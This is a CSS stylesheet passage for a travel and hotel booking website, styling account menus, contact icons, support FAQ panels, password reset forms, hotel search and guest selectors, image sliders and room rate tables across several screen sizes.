    transition: 0.4s;
    cursor: pointer;
    text-align: center;
    border-radius: 30px;
}

.list_account li:hover {
    background: #ff6b00;
    color: #fff;
}

.acountactive {
    background: #ff6b00 !important;
    color: #fff !important;
}

.disable {
    background: #FFFFFF !important;
    border: 1px solid #142a38 !important;
    cursor: no-drop !important;
    color: #142a38 !important;
}

.info_tour_description > ul {
    margin-left: 15px;
}

.contact_page_social_icon {
    position: absolute;
    width: 30%;
    z-index: 30;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    bottom: 30px;
}

.contact_page_social_icon ul {
    list-style-type: none;

}

.contact_page_social_icon ul > li {
    width: 50px;
    height: 50px;
    border: 1px solid #142a38;
    border-radius: 25px;
    display: inline-block;
    font-size: 28px;
    color: #ff6b00;
    padding-top: 9px;
    background: #142a38;
    margin-right: 15px;
    transition: 0.4s;
}

.contact_page_social_icon ul > li:hover {
    box-shadow: 0px 0px 67px 8px #ffff;
}

.option_icon {
    width: 30px;
}

.all_option {
    border-top: 1px solid #ccc;
    margin-top: 10px
}

.form-group .col-sm-12{
    padding-left: 0;
}
.for-padding{
    margin-bottom: 15px;
}

@media screen and (min-width: 1025px) and (max-width: 1440px) {

    .headers {
        height: 60px;
    }

    .logo > a > img {
        height: 40px;
        margin-top: 11px;
    }

    .titleabout {
        position: absolute;
        color: #fff;
        font-family: Robotomedium;
        left: 20%;
        right: 0;
        font-size: 29px;
        top: 24%;
        display: inline-block;
        width: 60%;
        text-align: center;
        text-shadow: 0px 0px 3px black;
    }

    #myCarousel {
        width: 100%;
        margin-left: 7%;
    }

    .cover {
        position: relative;
        height: auto;
        min-height: 230px;
        overflow: hidden;
    }

    .price_text_info {

        font-size: 13px;
    }

    .img_tour {
        height: 145px !important;
        overflow: hidden;
    }

    .logo > a > img {
        height: 30px;
        margin-top: 18px;
    }

    .downtext {
        font-size: 35px;
    }

    .Tititle_ {
        margin-top: 17%;
    }

    .wrap_tour {
        height: 310px;
    }
}

@media screen and (min-width: 769px) and (max-width: 1024px) {
    .wrap_tours_col {
        flex: none;
    }

    .mainSlide_images img {
        max-width: 100%;
        max-height: 100%;
    }

    .mainslide {
        height: 480px;
    }

    .logo > a > img {
        width: 100%;
        margin-top: 12px;
    }

    #myCarousel {
        width: 100%;
    }

    .infoSlide {
        position: absolute;
        width: 95%;
        top: 5%;
        left: 0;
        right: 0;
        margin-right: auto;
        margin-left: auto;
        z-index: 10;

    }

    .search_api {
        position: relative;
        z-index: 100;
        height: 100px;
        margin-left: auto;
        margin-right: auto;
        left: 0%;
        top: 35%;
        right: 0;
        width: 70%;
    }

    .uptext {
        font-size: 17px;
        font-family: RobotoLight;
    }

    .downtext {
        font-family: Robotobold;
        font-size: 30px;
    }

    .prevslideBtn {
        left: 5px !important;
    }

    .nextslideBtn {
        right: 5px !important;
    }

    .lnew_props {
        width: 70%;
    }

    .lnews_titles {
        font-size: 13px;
    }

    .lnew_img {
        width: 70px;
    }

    .lnew_img img {
        width: 100%;
        height: 100%;
    }

    .titleabout {
        font-size: 22px;
    }

    .imgBlocks {
        position: relative;
        height: 200px;
    }

    .imgBlocks img {
        position: absolute;
        height: 100%;
    }

    .block_login {
        margin-top: 50px;
        padding: 25px 40px;
        width: 100%;
        margin: 0 auto;
    }

    .cover {
        position: relative;
        height: 215px;
        overflow: hidden;
        position: relative;
    }
}


@media screen and (min-width: 481px) and (max-width: 780px) {
    .hotel_content {
        width: 100% !important;
    }

    .searc_h {
        width: 680px !important;
    }

    .btn_search > p {
        margin-bottom: 0;
        color: #fff;
        width: 100px;
        display: flex;
        justify-content: center;
    }

    .item_result_h {
        width: 228px !important;
        margin-right: -5px !important;

    }

    .treck {
        margin-bottom: 15px;
    }

    .mainslide {
        height: 290px;
    }

    .search_api {
        position: relative;
        z-index: 100;
        height: 100px;
        margin-left: auto;
        margin-right: auto;
        left: 0%;
        top: 9px;
        right: 0;
        width: 85%;
    }

    .search_api {
        position: relative;

        width: 85%;
    }

    .downtext {
        font-size: 26px;
    }

    #myCarousel {
        width: 100%;
        margin-left: 15%;
        display: none;
    }

    .nextslideBtn {
        right: 7px !important;
    }

    .prevslideBtn {
        left: 7px !important;
    }

    .footerlogo {
        text-align: center;
    }

    .footerlogo > a > img {
        width: 40%;
        margin-left: 0;
    }

    .paymanttype {
        display: block;
    }

    .copyRight {
        margin-top: 0 !important;
    }

    .sublist {
        list-style-type: none;
        padding-left: 15px;
    }

    .filtrCountryBlock {
        margin-top: 0px;
    }

    .sublist {

        margin-bottom: 16px;
    }

    .text {
        text-align: justify;
        padding-right: 15px;
    }

    .news_mains {
        margin-top: 20px;
    }

    .lnew_title {
        font-size: 29px;
        font-family: Roboto;
        margin-bottom: 15px;
        margin-top: 10px;
    }

    .lnew_ck {
        text-align: justify;
    }

    .lnew_img {
        width: 70px;
        height: 55px;
        border: 3px solid #e2e2e2;
        float: left;
        overflow: hidden;
    }

    .lnew_items {
        margin-top: 20px;
        width: 50%;
        float: left;
        float: left;
    }

    .imgBlocks {
        overflow: hidden;
        height: 200px;
    }

    .titleabout {
        left: 10%;
        font-size: 22px;
        top: 10%;
        width: 80%;
    }

    .logo > a > img {
        width: 100%;
        margin-top: 18px;
    }

    .cover {
        position: relative;
        height: 106px;
        overflow: hidden;
    }

    .mobpadleft {
        padding-left: 15px;
    }

    .mobpadd {
        padding: 0 !important;
    }
    .contact-page-block{
    flex-direction: column-reverse;
}
    .contact-item {
        padding: 20px 15px;
        width: 100%;
    }
    .contact-item .titleabout {
        font-size: 20px;
    }

}

@media (max-width: 480px) {
    .ticket-block {
        flex-direction: column;
        padding-bottom: 10px;
    }

    .ticket-block .text-info {
        display: flex;
        flex-direction: column;
    }

    .ticket-block .text-info .title {
        order: 1;
    }

    .ticket-block .text-info .location-info {
        order: 2;
    }

    .ticket-block .text-info .description {
        order: 3;
    }

    .ticket-block .text-info .price-block {
        order: 4;
    }

    .ticket-block .text-info .price-block button {
        align-self: flex-end;
    }
    .contact-page-block{
        flex-direction: column-reverse;
    }
    .contact-item {
        padding: 0 15px;
        width: 100%;
    }
    .contact-item .titleabout {
        font-size: 20px;
    }
}

.mainSlide_images_name {
    position: absolute;
    z-index: 50000;
    top: 45%;
    cursor: pointer;
    left: 0;
    right: 0;
    margin: auto;
    text-align: center;
    color: white;
    font-size: 22px;
    font-family: Robotomedium;
    text-transform: uppercase;
}

.first_news {
    height: 160px;
}

.slide_image {
    height: 100vh !important;
}

.titlesupport {
    font-size: 24px;
    font-family: RobotoLight;
    font-weight: bold;
    margin-top: 25px;
    margin-bottom: 25px;
    text-transform: uppercase;
    text-align: center;
    display: block;
}

.support_main {

}

.support_item {

}

.support_question {
    border: 1px solid #c3c3c3;
    padding: 10px;
    font-family: RobotoLight;
    font-weight: bold;
    font-size: 18px;
    cursor: pointer;
    background: #142a38;
    color: #fff;
    position: relative;
}

.icon_question {
    position: absolute;
    right: 25px;
    top: 15px;
    font-size: 18px;
    color: #fff;
}

.icen_pay {
    height: 30px;
    overflow: hidden;
}

.support_answer {
    font-size: 14px;
    border: none;
    padding: 0px;
    margin-bottom: 10px;
    font-family: RobotoLight;
    height: 0px;
    overflow: hidden;
    transition: 0.2s;
}

.support_answer_active {
    border: 1px solid #c3c3c3;
    padding: 10px;
    height: auto;
    overflow: auto;
    border-top: none;
}

.acc_resave {
    margin-top: 15px;
    margin-bottom: 15px;
    text-align: center;
}

.acc_resave button {
    padding: 5px 50px;
    display: block;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #ffffff;
    font-family: Ubuntu;
    font-size: 16px;
    cursor: pointer;
    border-radius: 3px;
    transition: 0.2s;
}

.acc_resave button:hover {
    border: 1px solid #053775;
    background: #053775;
}

.wraperoginLogin {
    margin-top: 200px;
    padding-left: 30px;
    padding-right: 30px;
}

.borderRight {
    border-left: 1px solid #cccccc;
}

.imglang {
    width: 22px;
    margin-right: 5px;
}

.activelang {
    /*border: 1px solid #ff6b00;*/
    padding: 3px;
    color: #ff6b00 !important;
}

.error_regs {
    color: #9c0000;
    font-size: 18px;
    font-family: Ubuntu;
    text-align: center;
}

@media screen and (min-width: 1024px) and (max-width: 1366px) {
    .footerlogo > a > img {
        width: 250px;
    }

    .logo {
        width: 270px;
    }

    .hotel_content {
        width: 100% !important;
    }

    .item_result_h {
        width: 226px !important;
        margin-right: 0 !important;
        margin-left: 23px !important;
    }

}

.listCountry a:hover {
    text-decoration: underline;
}

.footerBlockList a:hover {
    text-decoration: underline;
}

.cover_layer {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.25);
    position: absolute;
    z-index: 15;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}

.send_cont_success {
    color: #009c07;
    font-size: 24px;
    text-align: center;
}

.active_h_pages {
    color: #ff6b00 !important;
}

.information > li {
    display: block !important;
}

.img_tour {
    height: 185px;
    overflow: hidden;
}

.num_people {
    list-style-type: none;
    margin: 12px 0px;
}

.num_people li {
    display: block;
    float: left;
    user-select: none;
}

.num_pe_title {
    font-family: Robotomedium;
    margin-right: 10px;
    padding-top: 2px;
}

.num_pe_plus {
    border: 2px solid #9a9a9a;
    border-left: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #7f7e7e;
    cursor: pointer;
}

.num_pe_count {
    font-weight: bold;
    border: 2px solid #9a9a9a;
    border-left: none;
    border-right: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #000000;

}

.num_pe_min {
    cursor: pointer;
    border: 2px solid #9a9a9a;
    border-right: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #7f7e7e;
}


.num_pe_plus_c {
    border: 2px solid #9a9a9a;
    border-left: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #7f7e7e;
    cursor: pointer;
}

.num_pe_count_c {
    font-weight: bold;
    border: 2px solid #9a9a9a;
    border-left: none;
    border-right: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #000000;

}

.num_pe_min_c {
    cursor: pointer;
    border: 2px solid #9a9a9a;
    border-right: none;
    padding: 0px 5px;
    background: #9a9a9a26;
    color: #7f7e7e;
}


.option_addeds {
    list-style: none;
}

.option_addeds li {
    color: #161616;
}

.option_addeds span {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px !important;
    padding-right: 5px;
}

.mewtwo-widget .mewtwo-hotels-guests .mewtwo-hotels-guests__text {
    top: 16px !important;
}

.blissey-widget .blissey-widget-footer {
    display: none;
}

.blissey-widget-tabs {
    margin-top: 60px;
}

.page_tit_tour_g {
    text-transform: uppercase;
}

.img_apitude_wrap {
    /*display: flex;*/
    /*flex-wrap: wrap;*/
}

.tude_image {
    width: 100px;
    height: 100px;
    /*display: flex;*/
    float: left;
}

.all_hotel {
    display: flex;
    flex-wrap: wrap;
    margin-top: 60px;
}

.item_h {
    width: 32%;
    height: 315px;
    margin-left: 1.32%;
    margin-bottom: 20px;
    border: 1px solid #ddd;
    border-radius: 3px;

}

.api_h_stars {
    color: gold;
}

.img_hotel_api > img {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
}

.img_hotel_api {
    height: 200px;
    position: relative;
    overflow: hidden;
}

/*.item_h:nth-of-type(3n+1) {*/
/*margin-left: 0;*/
/*}*/
.info_api_h {
    padding: 5px 10px;
}

.api_h_title {
    font-size: 17px;
    border-bottom: 1px solid #dddddd;
    margin-bottom: 3px;
}

.api_h_desc {
    font-size: 13px;
    max-height: 38px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    line-height: 20px;
}

.hotels_a_cover {
    height: 300px;
    background-image: url("../images/content/hcover.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
}

.hotels_a_black {
    background-color: rgba(0, 0, 0, 0.7);
    position: absolute;
    z-index: 50;
    width: 100%;
    height: 100%;
}

.hotels_a_info {
    position: absolute;
    display: flex;
    height: 100%;
    flex: 1;
    align-items: center;
    justify-content: center;
    z-index: 51;
    flex-direction: column;
}

.hotels_a_text {
    text-align: center;
    width: 65%;
}

.hotels_a_title {
    color: #FFFFFF;
    font-size: 20px;
    font-family: Robotomedium;
    margin-bottom: 10px;
}

.hotels_a_infos {
    color: #FFFFFF;
    font-family: Robotolightitalic;
    font-size: 14px;
    margin-bottom: 10px;
}

.layer_opacity {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #00000052;
    left: 0;
}

.form_search_hotel {
    width: 70%;
    background: #0000009c;
    margin: 0 auto;
    height: 100px;
    display: flex;
    align-items: center;
    padding: 30px;
    border-radius: 4px;
    position: relative;
    margin-top: 35px;
}

#search {
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #fff;
    height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    border-radius: 3px;
}

#search > img {
    width: 25px;
    margin-right: 5px;
}

.form_country {
    display: flex;
    width: 200px;
    padding-right: 10px;
    position: relative;
    height: 40px;

}

.form_country > select {
    height: 40px;
}

#des_list_s {
    width: 100%;
    font-family: Robotolight;
}

#count_list_s {
    width: 100%;
    font-family: Robotolight;
}

.form_country > input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 35px;
    border: 1px solid #fff;

}

.form_country > img {
    position: absolute;
    width: 25px;
    right: 20px;
    top: 10px;
}

.center_h {
    float: none;
    margin: 0 auto;
}

.result_country_h {
    position: absolute;
    background: white;
    top: 100%;
    width: 220px;
    overflow-y: scroll;
    max-height: 260px;
    box-shadow: 0px 5px 27px -10px black;
    display: none;
    z-index: 99999;

}

.result_country_h > ul {
    list-style-type: none;
    padding: 7px 15px;

}

.result_country_h > ul > li {
    margin-bottom: 3px;

}

.result_country_h::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #F5F5F5;
}

.result_country_h::-webkit-scrollbar {
    width: 10px;
    background-color: #F5F5F5;
}

.result_country_h::-webkit-scrollbar-thumb {
    background-color: #ff6b00;
    border: 2px solid #ff6b00;
}

.hotel_slider {
    height: 600px;
    width: 800px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;

}

.hotel_slider_nav {
    height: 160px;
}

.hotel_slider_nav_img {
    height: 130px;
    overflow: hidden;
    position: relative;
    border: 1px solid red;
}

.hotel_slider_nav_img img {
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;

}

.nav_img_sl {
    /*border:1px solid red;*/
    padding: 5px;
    margin-bottom: 3px;
    height: 130px;
    overflow: hidden;
    box-sizing: border-box;
}

.nav_img_sl > img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.hotel_slider_img > img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.slick-prev_h {
    position: absolute;
    top: 45%;
    left: 5px;
    z-index: 9999;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    width: 30px;
    height: 30px;
    color: #fff;
    border-radius: 15px;
}

.slick-next_h {
    position: absolute;
    top: 45%;
    right: 5px;
    z-index: 9999;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    width: 30px;
    height: 30px;
    color: #fff;
    border-radius: 15px;
}

.hotel_name_a {
    margin-top: 30px;
    margin-bottom: 30px;
    display: flex;
    align-items: center;
}

.hotel_title_a {
    font-size: 22px;
}

.star_hotel {
    margin-left: 10px;
}

.star_hotel > span {
    font-size: 22px;
    color: gold;
}

.desc_hotel_a {
    margin-top: 25px;
    text-align: justify;
    margin-bottom: 25px;
    font-family: Robotolightitalic;
    padding: 0px;
}

.hd_tabs {
    /*display: flex;*/
    /*flex-direction: row;*/
    margin: 30px 0px;
}

.hd_tabs > div {
    padding: 0px 2px;
}

.hd_tabs > div > span {
    background: #063f63;
    width: 100%;
    color: #ffffff;
    text-align: center;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    font-size: 14px;
    font-family: Robotomedium;
}
.content-container-narrow h1{
    font-size: 18px;
    font-weight: bold;
}

.hd_tab_m {

}

.hd_book_tab {

}

.hd_tab_s {
    display: none;
}

.active_hd_tabs {
    display: flex !important;
    background: #ff6b00 !important;
}

.active_hd_tab_s {
    display: block;
    background-color: #ffffff;
    /*margin-bottom: 1000px;*/
}

.facilities_title {
    font-size: 22px;
    margin-bottom: 10px;
    margin-top: 15px;
}

.t-dates{
    justify-content: center !important;
}

.facilities_list {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
}

.facilities_list > li {
    background: #ff6b00;
    color: #fff;
    margin-right: 5px;
    padding: 3px 5px;
    margin-bottom: 5px;
    border-radius: 3px;
}

.interestPoints {
    flex: 1;
    padding: 15px;
    border: 1px solid #efefef;
}

.interestPoints > ul {
    margin-bottom: 3px;
    vertical-align: middle;
    list-style: none;
    display: -ms-flexbox;
    display: flex;
}

.interestPoints > ul > li {

}

.interestPoints_f {
    font-family: Robotolightitalic;
    font-size: 13px;
    color: #636363;
    display: flex;
    flex: 0 0 auto;
    padding: 1px 4px;
}

.interestPoints_s {
    font-family: Robotolightitalic;
    font-size: 13px;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
    border-bottom: 1px dotted #969494;
    height: 15px;
}

.interestPoints_t {
    font-family: Robotolightitalic;
    font-size: 13px;
    color: #636363;
    padding-right: 8px;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    padding-left: 4px;
}

.interestPoints_t > .fa-times {
    color: #636363;
}

.interestPoints_t > .fa-check {
    color: #ff6b00;
}

.list_rooms {
    display: flex;
    list-style-type: none;
    margin-top: 30px;
}

.hd_books_main_g {
    display: flex;
    flex-direction: row;
    position: relative;
}

.input_g_calendar {
    display: flex;

}

.input_g_calendar > input {
    display: flex;
    flex: 1;
    padding: 10px;
    border-radius: 3px;
    border: none;
    outline: none;
}

.hd_members_all_g {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.hd_member_g {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.hd_member_g_section {
    display: flex;
    flex-direction: row;
    flex: 1;
    margin: 10px 2px 10px 2px;
    position: relative;
}

.hd_member_g_title {
    font-size: 14px;
    color: #FFFFFF;
}

.hd_member_g_main {
    display: flex;
    flex: 1;
    flex-direction: row;
    background: #ffffff;
    padding: 10px;
    border-radius: 3px;
    align-items: center;
    justify-content: space-between;
    /*position: relative;*/
    cursor: pointer;
}

.hd_member_num {
    font-size: 14px;
}

.hd_member_arr {

}

.select_rooms_g {
    position: absolute;
    top: 65px;
    background-color: #ffffff;
    color: #000000;
    flex: 1;
    left: 0;
    width: 200px;
    height: 40px;
    align-items: center;
    display: none;
    flex-direction: row;
    justify-content: space-around;
}

.active_select_rooms_g {
    display: flex;
}

.select_rooms_g_nums_text {
    font-size: 14px;
    font-family: Robotoitalic;
    display: flex;
    color: #282828;
    flex: 0.7;
    font-weight: 600;
}

.select_rooms_g_nums_minus {
    cursor: pointer;
    user-select: none;
    font-size: 14px;
    display: flex;
    color: #282828;
    font-family: RobotoLight;
}

.select_rooms_g_nums_num {
    user-select: none;
    font-size: 14px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.select_rooms_g_nums_plus {
    cursor: pointer;
    user-select: none;
    font-size: 14px;
    display: flex;
    color: #282828;
    font-family: RobotoLight;
}


.select_adults_g {
    position: absolute;
    top: 65px;
    background-color: #ffffff;
    color: #000000;
    flex: 1;
    left: 0;
    width: 200px;
    height: 40px;
    align-items: center;
    display: none;
    flex-direction: row;
    justify-content: space-around;
}

.active_select_adults_g {
    display: flex;
}

.select_adults_g_nums_text {
    font-size: 14px;
    font-family: Robotoitalic;
    display: flex;
    color: #282828;
    flex: 0.7;
    font-weight: 600;
}

.select_adults_g_nums_minus {
    cursor: pointer;
    user-select: none;
    font-size: 14px;
    display: flex;
    color: #282828;
    font-family: RobotoLight;
}

.select_adults_g_nums_num {
    user-select: none;
    font-size: 14px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.select_adults_g_nums_plus {
    cursor: pointer;
    user-select: none;
    font-size: 14px;
    display: flex;
    color: #282828;
    font-family: RobotoLight;
}

.hd_kids_g_main {
    display: flex;
    flex-direction: row;
    background: #ffffff;
    height: 40px;
    border-radius: 3px;
    align-items: center;
    justify-content: space-around;
}

.select_kids_g_nums_minus {
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
    cursor: pointer;
}

.select_kids_g_nums_num {
    user-select: none;
    font-size: 16px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.select_kids_g_nums_plus {
    cursor: pointer;
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.appended_kids {
    display: flex;
    flex-direction: column;
    flex: 1;
    background: #ffffff;
    position: absolute;
    top: 120px;
    width: 100%;
    left: 2px;
    z-index: 999999;
}

.appended_k_rows {
    display: flex;
    flex-direction: row;
    flex: 1;
    padding: 8px;
    border-bottom: 1px solid #7d7d7d;
    background: whitesmoke;
}

.appended_k_rows:last-child {
    border: none;
}

.age_k_change {
    display: flex;
    flex-direction: row;
    flex: 0.3;
}

.age_k_ch_minus {
    justify-content: center;
    flex: 1;
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.age_k_ch_age {
    justify-content: center;
    flex: 1;
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.age_k_ch_plus {
    justify-content: center;
    flex: 1;
    user-select: none;
    font-size: 18px;
    display: flex;
    font-family: Robotoblack;
    color: #282828;
}

.age_k_title {
    font-family: RobotoItalic;
    display: flex;
    flex-direction: row;
    flex: 1;
}


.room_item {
    background: #ff6b00;
    color: #fff;
    height: 25px;
    width: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    margin-left: 5px;
    cursor: pointer;
    transition: 0.3s;
}

.room_item:hover {
    background: #b05700;
}

.room_title {
    background: #142a38;
    color: #fff;
    height: 25px;
    padding-left: 5px;
    padding-right: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;


}

.roomModal {
    display: none;
}

.roomActive {
    background: #142a38;
}

.product_prop_ul {
    list-style-type: none;
    display: flex;
    flex-direction: row;
}

ul.product_prop_ul li {
    font-size: 16px;
}

li.prop_ul_name {
    flex: 0 0 auto;
    color: #737373;
}

li.prop_ul_bord {
    border-bottom: 2px dotted #737373;
    flex: 1 0 auto;
    margin: 6px 5px;
}

li.prop_ul_type {
    flex: 0 0 auto;
    color: #161616;
    width: 50%;
}

.forgot_password_wrap {
    height: 300px;
    margin-top: 25%;
    margin-bottom: 40%;
    border-radius: 4px;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.7);
    padding: 30px;
    position: relative;
}

.title_f_p {
    font-size: 22px;
    text-align: center;
    margin-bottom: 40px;
    color: #ff6b00;
}

.f_p_input > input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border: 1px solid #ccc;
    border-radius: 3px;
}

.send_btn_f_p {
    text-align: center;
    padding-top: 90px;
}

.send_f_p {
    width: 175px;
    height: 40px;
    background: #142a38;
    color: #fff;
    border: 1px solid #142a38;
    border-radius: 3px;
    transition: 0.3s;

}

.send_f_p:hover {
    background: #ff6b00;
    border: 1px solid #ff6b00;
}

.error_input {
    box-shadow: 0px 0px 4px red !important;
}

.emai_incorect {
    position: absolute;
    top: 0;
    left: 0;
    background: red;
    color: #fff;
    width: 100%;
    display: none;
    padding: 2px;
    text-align: center;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.nat_user {
    position: absolute;
    top: 0;
    left: 0;
    background: red;
    color: #fff;
    width: 100%;
    display: none;
    padding: 2px;
    text-align: center;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}


.new_password_wrap {
    height: 300px;
    margin-top: 25%;
    margin-bottom: 40%;
    border-radius: 4px;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.7);
    padding: 30px;
    position: relative;
}

.title_n_p {
    font-size: 22px;
    text-align: center;
    margin-bottom: 40px;
    color: #ff6b00;
}

.n_p_input > input {
    width: 100%;
    height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    border: 1px solid #ccc;
    border-radius: 3px;
    margin-bottom: 15px;
}

.send_btn_n_p {
    text-align: center;
    padding-top: 90px;
}

.send_n_p {
    width: 175px;
    height: 40px;
    background: #142a38;
    color: #fff;
    border: 1px solid #142a38;
    border-radius: 3px;
    transition: 0.3s;

}

.send_n_p:hover {
    background: #ff6b00;
    border: 1px solid #ff6b00;
}

.sendemail {
    font-size: 20px;
    color: green;
    margin-top: 18px;
    display: none;
}

.remember {
    float: left;
}

.f_pass {
    float: right;
    font-family: RobotoLight;
}

#checkFmail {
    color: green;
    text-align: center;
    font-size: 22px;
    margin-top: 15px;
    font-family: RobotoLight;
    display: none;
}

.done_reg {
    display: inline-flex;
}

.done_reg > span {
    margin-left: 5px;
}

.checkbox_reg {
    margin-right: 5px;
}

select.login {
    font-family: RobotoLight;
}

.send_ok {
    display: none;
    background: green;
    border: 1px solid green;
    cursor: no-drop;
}

.send_ok:hover {
    background: green;
    border: 1px solid green;
}

.form_date {
    padding: 14px;
    background: #142a38;
    display: flex;
    flex-direction: column;
}

.col_form_1 {
    display: flex;
    box-sizing: border-box;
    height: 30px;
}

.input_from {
    display: flex;
    flex: 1;
}

.input_from > input, .input_to > input {
    font-size: 12px;
    width: 100%;
    border: 1px solid #fff;
    border-radius: 3px;
}

.input_to {
    display: flex;
    flex: 1;

}

._form_string {
    display: flex;
    height: 20px;
    justify-content: center;
    align-items: center;
    margin-right: 3px;
    margin-left: 3px;
}

.col_form_2 {
    display: flex;
    height: 45px;
    margin-top: 10px;
}

.input_rooms {
    display: flex;
    flex: 1;
    flex-direction: column;

}

.input_rooms > input, .auth_count > input, .kids_count > input {
    width: 100%;
    padding-left: 5px;
    border: 1px solid #fff;
    border-radius: 3px;
}

.input_rooms > span, .auth_count > span, .kids_count > span {
    font-size: 12px;
    color: #a4a4a4;
}

.auth_count {
    display: flex;
    flex: 1;
    flex-direction: column;
    padding-left: 5px;
    padding-right: 5px;
}

.kids_count {
    display: flex;
    flex: 1;
    flex-direction: column;

}

.col_form_3 {
    display: flex;
    justify-content: flex-end;
    margin-top: 10px;
}

.col_form_3 > button {
    width: 100px;
    background: #ff6b00;
    border: 1px solid #ff6b00;
    color: #fff;
    border-radius: 3px;
}

.result_room {
    margin-top: 15px;
    background: #142a387a;

}

.api_load {
    display: none;
    justify-content: center;
    align-items: center;
    padding: 15px;
    text-align: center;
    height: auto;
    transition: height 0.4s;
}

.api_load > img {
    width: 40px;
}

.find_room_list {
    list-style-type: none;
    padding: 5px;

}

.find_room_list > li {
    border: 1px solid #142a38;
    padding: 5px;
    background: #142a38;
    color: #fff;
    border-radius: 2px;
    margin-bottom: 5px;
    display: flex;
}

.type_r {
    display: flex;
    flex: 1;
}

.text_no_found {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 50px;
    color: #fff;
}

.api_load_all {
    text-align: center;
}

.slick-current {
    /*border:1px solid red!important;*/
}

.fact_room {
    border-right: 1px solid #ccc;
    display: flex;

}

.fact_room > div:nth-child(1) {
    flex: 1;

}

.fact_room > div:nth-child(2) {
    width: 30px;
    /*border-left:1px solid #ccc;*/
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.green {
    color: green;
}

.rate_wrap {
    width: 100%;
    /*height: 200px;*/
    background: #fff;
    border: 1px solid #ccc;

}

.rate_head_col {
    height: 40px;
    border-bottom: 1px solid #ccc;
    display: flex;
    align-items: center;
    padding-left: 15px;
    background: #142a38;
    color: #fff;

}

.rate_type_room {
    display: flex;
}

.type_room_col {
    width: 250px;
    position: relative;

}

.type_room_flex {
    flex: 1;

}

.type_room_col > ul {
    list-style-type: none;

}

.type_room_col > ul > li {
    height: 30px;
    border-bottom: 1px solid #ccc;
    display: flex;
    align-items: center;
    padding-left: 15px;

}

.type_room_col > ul > li:last-child {
    height: 30px;
    border-bottom: 0px solid #ccc;
}

.type_room_flex > ul {
    list-style-type: none;
}

.type_room_flex > ul > li {
    display: flex;
    height: 30px;
    border-bottom: 1px solid #ccc;
}

.type_room_flex > ul > li > div {
    display: flex;
    flex: 1;
    align-items: center;
    padding-left: 5px;
    border-right: 1px solid #ccc;
    justify-content: center;
    color: #4f4f4f;
}

.type_room_flex > ul > li > div:last-child {
    justify-content: flex-end;
    padding-right: 15px;
}

.h_type_room > p {
    background: #ff6b00;
    padding: 1px 11px;
    border-radius: 2px;
    color: #fff;
    font-family: Robotobold;
    box-sizing: border-box;
    padding-top: 4px;
    cursor: pointer;
    transition: 0.2s;
}

.h_type_room:nth-child(1) {
    font-size: 12px;
    line-height: 13px;
}

.h_type_room:nth-child(2) {
    font-size: 12px;
    line-height: 13px;
}

.h_type_room > p:hover {
    background: green;
}

.room_type_nofound {
    position: absolute;
    background: #ff000014;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    border-right: 1px solid #ccc;
}

.go_back_result {
    margin-top: 10px;
    /*font-family: 18px;*/
    color: #ff6b00;
}

@media screen and (min-width: 1650px) and (max-width: 1930px) {
    .hotel_slider {
        height: 700px;
        position: relative;
        overflow: hidden;
    }

    .hotel_slider_nav {
        height: 205px;
    }

    .nav_img_sl {
        height: 200px;
    }

}

.hotel_slider_nav .slick-current {
    border: 2px solid #ff6b00;
    overflow: hidden;
    box-sizing: border-box;
    padding: 5px;
    display: flex;

}

.box_fact {
    margin-top: 10px;
}

.select2-container--default .select2-selection--single {

    border-radius: 0px;
}

